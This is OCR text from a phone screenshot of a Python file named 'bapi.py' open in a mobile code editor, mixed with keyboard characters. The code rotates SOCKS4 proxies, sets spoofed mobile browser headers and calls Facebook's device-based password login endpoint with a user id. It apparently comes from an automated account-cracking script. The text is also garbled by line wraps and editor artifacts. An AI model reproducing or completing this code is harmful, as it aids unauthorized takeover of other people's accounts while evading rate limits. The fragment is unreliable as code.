 10:09 PM | 0.3KB/s
16
bapi.py
/storage/emulated/0/bapi.py
*bapi.py
*untitled
try:
644 nip=random.choice(prox)
645 proxs= {'http': 'socks4://'+nip}
646 ses.headers.update({"Host":'m.facebook.
com',"upgrade-insecure-requests":"1","user-agent":
ua2,"accept":"text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*[inserted by cython to avoid
comment closer]/[inserted by cython to avoid
comment start]*;q=0.8,application/signed-
exchange;v=b3;q=0.7","dnt":"1","x-requested-with":
"mark.via.gp","sec-fetch-site":"same-origin","sec-
fetch-mode":"cors","sec-fetch-user":"empty","sec-
fetch-dest":"document","referer":"https://m.
facebook.com/","accept-encoding":"gzip, deflate
br","accept-language":"en-GB,en-US;q=0.9,en;
q=0.8"})
647 p = ses.get('https://m.facebook.com/
login/device-based/password/
?uid='+idf+'&flow=login_no_pin&refsrc=deprecate
d&_rdr')
GIF
1 2 3 4 5 6 7 8 9 0
q % w \ e | r = t [ y ] u < i > o { p }
a @ s # d $ f _ g & h - j + k ( l )
z * x " c ' v : b ; n ! m ?
?123 , .